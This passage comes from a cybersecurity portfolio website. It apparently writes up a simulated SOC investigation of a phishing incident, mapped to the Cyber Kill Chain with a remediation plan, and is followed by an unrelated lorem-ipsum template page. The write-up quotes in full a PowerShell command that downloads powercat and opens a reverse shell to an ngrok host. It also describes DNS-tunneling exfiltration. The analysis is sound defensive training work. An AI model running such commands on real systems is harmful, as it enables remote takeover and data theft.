Looking at the <code>process.command_line</code>, it's the familiar malicious <code>PowerShell</code> command we saw at the beginning: <code>powershell.exe -IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell</code>. This is the attacker trying to re-download <code>powermac.ps1</code> and establish another <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code> on port <code>19282</code>. This is a clear attempt to create a backdoor or <code>reverse shell</code> to ensure they can regain access to <code>win-3450</code> later, even if their initial session is lost.</p>
             <p class="project-details__desc-para">
However, the message also contains <code>Stop-Process</code>. This indicates that immediately after (or alongside) this persistence attempt, the attacker is also trying to gracefully terminate their <code>PowerShell</code> process. This is a common defense evasion tactic, as shutting down their processes can make it harder for security tools or analysts to detect ongoing malicious activity. It's an attempt at cleanup, even while trying to maintain future access. This log shows the attacker trying to solidify their future access while minimizing immediate traces.</p>
 
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/23-backdoor.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-33"
                  onclick="showOriginal(this)"
                />
              </div>

<!--- ********************************* --->

<h3 class="project-details__content-title">Cyber Kill Chain Analysis of the <code>win-3450</code> Phising Incident</h3>
<p class="project-details__desc-para">Alright, let's map out this whole incident using the classic <code>Cyber Kill Chain</code> framework. This helps me organize the attack and identify key points where we could have, or can still, implement defenses.</p>

<ol>
    <li>
        <h4 class="project-details__content-title">1. Reconnaissance:</h4>
        <p class="project-details__desc-para">What Happened: The attacker performed initial reconnaissance to identify <code>michael.ascot@tryhatme.com</code> as a suitable target for their phishing campaign. (While we don't have direct logs for this external recon, the targeted nature of the email implies it.)</p>
        <p class="project-details__desc-para">Our Evidence: The phishing email itself, specifically its recipient.</p>
    </li>
    <li>
        <h4 class="project-details__content-title">2. Weaponization:</h4>
        <p class="project-details__desc-para">What Happened: The adversary created <code>ImportantInvoice-February.zip</code> containing <code>invoice.pdf.lnk</code>, which was crafted to execute a malicious <code>PowerShell</code> command (downloading <code>powermac.ps1</code>).</p>
        <p class="project-details__desc-para">Our Evidence: The identification of <code>invoice.pdf.lnk</code> within the <code>ZIP</code>, and its subsequent analysis showing the embedded <code>PowerShell</code>.</p>
    </li>
    <li>
        <h4 class="project-details__content-title">3. Delivery:</h4>
        <p class="project-details__desc-para">What Happened: The weaponized <code>ImportantInvoice-February.zip</code> was delivered to <code>michael.ascot@tryhatme.com</code> via an email.</p>
        <p class="project-details__desc-para">Our Evidence: The initial <code>SIEM</code> email alert (<code>06/04/2025 13:40:06.540</code>) and the <code>Splunk</code> log showing the <code>ZIP</code> file landing in <code>michael.ascot</code>'s <code>Outlook</code> cache (<code>06/04/2025 14:00:13.540</code>).</p>
    </li>
    <li>
        <h4 class="project-details__content-title"> 4. Exploitation:</h4>
        <p class="project-details__desc-para">What Happened: <code>Michael Ascot</code> interacted with the malicious attachment, causing <code>invoice.pdf.lnk</code> to be extracted and executed, which then launched a <code>PowerShell</code> process.</p>
        <p class="project-details__desc-para">Our Evidence: <code>invoice.pdf.lnk</code>'s presence after opening the <code>ZIP</code> (my analyst <code>VM</code> observation and hash check).</p>
        <ul>
            <li class="project-details__desc-para"><code>invoice.pdf.lnk</code>'s presence after opening the <code>ZIP</code> (my analyst <code>VM</code> observation and hash check).</li>
            <li class="project-details__desc-para"><code>Splunk</code> log: <code>File Stream Created</code> for <code>invoice.pdf.lnk</code> (<code>06/04/2025 1:00:24.540 PM</code>).</li>
            <li class="project-details__desc-para"><code>Splunk</code> log: <code>Process Create</code> where <code>explorer.exe</code> spawned <code>powershell.exe</code> with the malicious download command (<code>06/04/2025 1:00:25.540 PM</code>).</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">5. Installation:</h4>
        <p class="project-details__desc-para">What Happened: The attacker installed a backdoor, attempting to establish a persistent <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code> by downloading and executing <code>powermac.ps1</code> (<code>Powercat</code>).</p>
        <p class="project-details__desc-para">Our Evidence: <code>Splunk</code> log: The <code>Process Create</code> for <code>PowerShell</code> showing the <code>IEX</code> command to download <code>powermac.ps1</code> and initiate the <code>powercat</code> connection (<code>06/04/2025 1:00:25.540 PM</code>).</p>
    </li>
    <li>
        <h4 class="project-details__content-title">6. Command and Control (C2):</h4>
        <p class="project-details__desc-para">What Happened: The attacker maintained remote access and control over <code>win-3450</code> endpoint through the established <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code>.</p>
        <p class="project-details__desc-para">Our Evidence:</p>
        <ul>
            <li class="project-details__desc-para">The repeated attempts to connect to <code>2.tcp.ngrok.io</code> (implied success by subsequent attacker actions).</li>
            <li class="project-details__desc-para">The last log showing another attempt to establish the <code>reverse shell</code>, confirming ongoing <code>C2</code> capability (<code>06/04/2025 1:05:41.540 PM</code>).</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">7. Actions on Objectives:</h4>
        <p class="project-details__desc-para">What Happened: This is where the attacker achieved their primary goals: internal reconnaissance, data staging, and data exfiltration.</p>
        <p class="project-details__desc-para">Our Evidence:</p>
        <ul>
            
                
                    <li class="project-details__desc-para">Internal Reconnaissance: Execution of <code>whoami.exe</code> and <code>systeminfo.exe</code> (<code>06/04/2025 1:00:49.540 PM</code> and <code>1:00:41.540 PM</code>).</li>
                    <li class="project-details__desc-para">Download (<code>06/04/2025 1:01:36.540 PM</code>) and execution of <code>PowerView.ps1</code> (<code>06/04/2025 1:01:57.540 PM</code> and <code>1:02:25.540 PM</code>), along with the <code>ExecutionPolicy Bypass</code> (<code>06/04/2025 1:01:49.540 PM</code>).</li>
                
            
            <li class="project-details__desc-para">Data Staging:
                <ul>
                    <li class="project-details__desc-para">Creation of <code>C:\Users\michael.ascot\Downloads\exfiltration</code> directory (<code>06/04/2025 1:03:24.540 PM</code>).</li>
                    <li class="project-details__desc-para">Mapping of network share <code>\\FILESRV-01\SSF-FinancialRecords</code> as <code>Z:</code> (<code>06/04/2025 1:03:31.540 PM</code>).</li>
                    <li class="project-details__desc-para">Copying of <code>ClientPortfolioSummary.xlsx</code> and <code>InvestorPresentation_2023.pptx</code> using <code>Robocopy.exe</code> (<code>06/04/2025 1:04:18.540 PM</code>).</li>
                    <li class="project-details__desc-para">Compression of files into <code>exfilt8me.zip</code> (<code>06/04/2025 1:04:47.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Data Exfiltration:
                <ul>
                    <li class="project-details__desc-para">Sending <code>exfilt8me.zip</code> data via <code>DNS tunneling</code> using <code>nslookup.exe</code> to <code>haz4rdw4re.io</code> (<code>06/04/2025 1:05:16.540 PM</code> and <code>06/04/2025 1:05:32.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Defense Evasion/Cleanup:
                <ul>
                    <li class="project-details__desc-para">Disconnecting the network share (<code>06/04/2025 1:04:29.540 PM</code>).</li>
                    <li class="project-details__desc-para">Attempting to terminate the <code>PowerShell</code> session (<code>Stop-Process</code> at <code>06/04/2025 1:05:41.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Persistence:
                <ul>
                    <li class="project-details__desc-para">The attempted re-execution of the <code>powermac.ps1 reverse shell</code> (<code>06/04/2025 1:05:41.540 PM</code> and later reactivation per the incident report) signifies the establishment of a persistence mechanism.</li>
                </ul>
            </li>
        </ul>
    </li>
</ol>
              
<!--- ********************************* --->
              <!--- ********************************* --->

<h3 class="project-details__content-title">Remediation and Mitigation Plan</h3>
<p class="project-details__desc-para">Based on the detailed analysis of the attack chain and the confirmed data breach, an immediate and systematic response is critical. My proposed remediation and mitigation plan is as follows:</p>

<ol>
    <li>
        <h4>Immediate Containment</h4>
        <p class="project-details__desc-para">The very first priority is to stop the bleeding and prevent any further damage or exfiltration.</p>
        <ul>
            <li class="project-details__desc-para">Isolate <code>win-3450</code>: I will immediately isolate the compromised host (<code>win-3450</code>) from the network. This will prevent the attacker from maintaining control, launching further attacks internally, or exfiltrating more data.</li>
            <li class="project-details__desc-para">Block Malicious Infrastructure: I will ensure that our network firewalls are updated to explicitly block all traffic to and from the identified attacker infrastructure: <code>haz4rdw4re.io</code> (used for <code>DNS tunneling exfiltration</code>) and <code>2.tcp.ngrok.io</code> (used for the <code>reverse shell C2</code>).</li>
        </ul>
    </li>
    <li>
        <h4>Eradication & System Hardening</h4>
        <p class="project-details__desc-para">Once contained, the next step is to remove the adversary's presence and secure the affected systems.</p>
        <ul>
            <li class="project-details__desc-para">Credential Reset: The <code>michael.ascot@tryhatme.com</code> account was compromised. I will reset <code>Michael Ascot</code>'s password immediately and enforce <code>multi-factor authentication (MFA)</code> on his account, and ideally for all users, to prevent future credential-based attacks.</li>
            <li class="project-details__desc-para">Comprehensive Scanning: I will initiate a full <code>antivirus</code> and <code>anti-malware</code> scan on both the compromised <code>win-3450</code> host and the <code>FILESERV-01</code> server, ensuring all identified threats are quarantined or removed.</li>
            <li class="project-details__desc-para">Patching and Updates: I will confirm that <code>win-3450</code> and <code>FILESERV-01</code>, along with any other potentially affected systems, have all security patches and software updates applied.</li>
        </ul>
    </li>
    <li>
        <h4>Persistence Investigation & Removal</h4>
        <p class="project-details__desc-para">It's crucial to ensure the attacker cannot regain access.</p>
        <ul>
            <li class="project-details__desc-para">Identify Persistence Mechanisms: A thorough <code>forensic investigation</code> on <code>win-3450</code> should be performed.</li>
            <li class="project-details__desc-para">Remove Backdoors: Any identified persistence mechanisms (like the re-activation of <code>powermac.ps1</code>) will be immediately removed.</li>
            <li class="project-details__desc-para">Ongoing Monitoring: I will set up enhanced monitoring for network traffic to <code>2.tcp.ngrok.io</code> and <code>haz4rdw4re.io</code> to detect any lingering or new attempts at persistent access or data exfiltration, even after blocks are in place.</li>
        </ul>
    </li>
    <li>
        <h4>Prevent Future Attacks</h4>
        <p class="project-details__desc-para">Learning from this incident is key to strengthening our defenses.</p>
        <ul>
            <li class="project-details__desc-para">Email Filter Enhancement: Our <code>email security gateway</code> needs immediate updates to block <code>.zip</code> files containing <code>.lnk</code> files, or at least flag them with extreme suspicion. Stricter attachment policies should be considered.</li>
            <li class="project-details__desc-para">Phishing Awareness Training: This incident highlights a user falling victim to <code>phishing</code>. I will schedule mandatory, updated <code>phishing awareness training</code> for all employees, with a special focus on <code>michael.ascot</code> and his team, emphasizing the dangers of suspicious attachments and external links.</li>
            <li class="project-details__desc-para">Endpoint Detection & Response (EDR) Review: I will review our <code>EDR</code> capabilities and rules to ensure better detection of <code>explorer.exe</code> spawning <code>PowerShell</code>, <code>nslookup</code> abnormal behavior, and unusual <code>Robocopy</code> usage in the future.</li>
        </ul>
    </li>
    <li>
        <h4>Reporting & Communication</h4>
        <p class="project-details__desc-para">Transparency and legal obligations must be met.</p>
        <ul>
            <li class="project-details__desc-para">Regulatory Reporting: I will ensure all necessary documentation is prepared for regulatory (e.g., <code>GDPR</code>, <code>CCPA</code>, etc.) reporting to comply with legal obligations regarding data breaches. In Australia, this specifically includes notifying the <code>Office of the Australian Information Commissioner (OAIC)</code> under the <code>Notifiable Data Breaches (NDB)</code> scheme if the breach is likely to result in serious harm to any individual whose personal information is involved.</li>
            <li class="project-details__desc-para">Stakeholder Notification: All relevant internal and external stakeholders will be notified about the incident, its confirmed impact, and the steps being taken to resolve it.</li>
        </ul>
    </li>
</ol>
              
              <!--- ********************************* --->

              
  
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">Incident Analysis & Triage</div>
                <div class="skills__skill">Splunk SIEM</div>
                <div class="skills__skill">SIEM Operations</div>
                <div class="skills__skill">Alert Queue Management</div>
                <div class="skills__skill">Log Analysis</div>
                <div class="skills__skill">Threat Intelligence Utilization</div>
                <div class="skills__skill">Phishing Detection & Analysis</div>
                <div class="skills__skill">Typosquatting Identification</div>
                <div class="skills__skill">Security Awareness Principles</div>
                <div class="skills__skill">Incident Reporting (Five Ws Framework)</div>
                <div class="skills__skill">Remediation Planning & Recommendation</div>
                <div class="skills__skill">Incident Detection</div>
                <div class="skills__skill">False Positive/True Positive Classification</div>
                <div class="skills__skill">Firewall Log Analysis</div>
                <div class="skills__skill">Threat Detection</div>
                <div class="skills__skill">Incident Response</div>
              </div>
            </div>
          <!--  <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a href="#" class="btn btn--med btn--theme project-details__links-btn" target="_blank">Live Link</a>
              <a href="#" class="btn btn--med btn--theme-inv project-details__links-btn" target="_blank">Code Link</a>
            </div> -->
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="https://www.linkedin.com/in/han-yeti/">
                <img class="main-footer__icon" src="./assets/png/linkedin-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="https://github.com/hanyeti">
                <img class="main-footer__icon" src="./assets/png/github-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/twitter-ico.png" alt="icon" />
              </a>-->
              <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@HYeti">
                <img class="main-footer__icon" src="./assets/png/yt-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon main-footer__icon--mr-none" src="./assets/png/insta-ico.png" alt="icon" />
              </a>-->
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">Han Yeti</h4>
            <p class="main-footer__short-desc">
              Certified Cybersecurity Professional
            </p>
          </div>
        </div>
       
      </div>
    </footer>
    <div id="image-modal" class="modal">
      <span class="close" onclick="closeModal()">&times;</span>
      <img id="modal-img" class="modal-content" />
    </div>
    <script>
      const images = document.querySelectorAll('.constrained-image');
      const modal = document.getElementById("image-modal");
      const modalImg = document.getElementById("modal-img");

      modal.style.display = "none";

      images.forEach(img => {
        img.onload = () => {
          if (img.naturalWidth > 1890 || img.naturalHeight > 1100) {
            img.classList.add('larger');
          }
        };
        img.onclick = () => showOriginal(img.id);
      });

      function showOriginal(imgId) {
        const img = document.getElementById(imgId);
        modalImg.src = img.src;
        modal.style.display = "flex";
      }

      function closeModal() {
        modal.style.display = "none";
      }
    </script>
  </body>
</html>
</file>


<file: project-1.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Case Study of Project 1</title>
    <meta name="description" content="Case study page of Project" />

    <link rel="stylesheet" href="css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <div class="header__logo-img-cont">
            <img
              src="./assets/png/john-doe.png"
              alt="Ram Maheshwari Logo Image"
              class="header__logo-img"
            />
          </div>
          <span class="header__logo-sub">John Doe</span>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img
              src="./assets/svg/ham-menu.svg"
              alt="hamburger menu"
              class="header__main-ham-menu"
            />
            <img
              src="./assets/svg/ham-menu-close.svg"
              alt="hamburger menu close"
              class="header__main-ham-menu-close d-none"
            />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Project 1</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Dignissimos
            in numquam incidunt earum quaerat cum fuga, atque similique natus
            nobis sit.
          </p>
        </div>
        <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div>
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img
              src="./assets/jpeg/project-mockup-example.jpeg"
              alt="Project Image"
              class="project-details__showcase-img"
            />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Project Overview</h3>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem. Lorem ipsum dolor sit amet
                consectetur adipisicing elit. Neque alias tenetur minus quaerat
                aliquid, aut provident blanditiis, deleniti aspernatur ipsam
                eaque veniam voluptatem corporis vitae mollitia laborum corrupti
                ullam rem?
              </p>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem?
              </p>
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">HTML</div>
                <div class="skills__skill">CSS</div>
                <div class="skills__skill">JavaScript</div>
                <div class="skills__skill">React</div>
                <div class="skills__skill">SASS</div>
                <div class="skills__skill">GIT</div>
                <div class="skills__skill">Shopify</div>
                <div class="skills__skill">Wordpress</div>
                <div class="skills__skill">Google ADS</div>
                <div class="skills__skill">Facebook Ads</div>
                <div class="skills__skill">Android</div>
                <div class="skills__skill">IOS</div>
              </div>
            </div>
            <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a
                href="#"
                class="btn btn--med btn--theme project-details__links-btn"
                target="_blank"
                >Live Link</a
              >
              <a
                href="#"
                class="btn btn--med btn--theme-inv project-details__links-btn"
                target="_blank"
                >Code Link</a
              >
            </div>
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/linkedin-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/github-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/twitter-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/yt-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon main-footer__icon--mr-none"
                  src="./assets/png/insta-ico.png"
                  alt="icon"
                />
              </a>
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">John Doe</h4>
            <p class="main-footer__short-desc">
              Lorem ipsum dolor sit amet consectetur adipisicing elit facilis
              tempora explicabo quae quod deserunt
            </p>
          </div>
        </div>

        <div class="main-footer__lower">
          &copy; Copyright 2021. Made by
          <a rel="noreferrer" target="_blank" href="https://rammaheshwari.com"
            >Ram Maheshwari</a
          >
        </div>
      </div>
    </footer>
    <script src="./index.js"></script>
  </body>
</html>
</file>
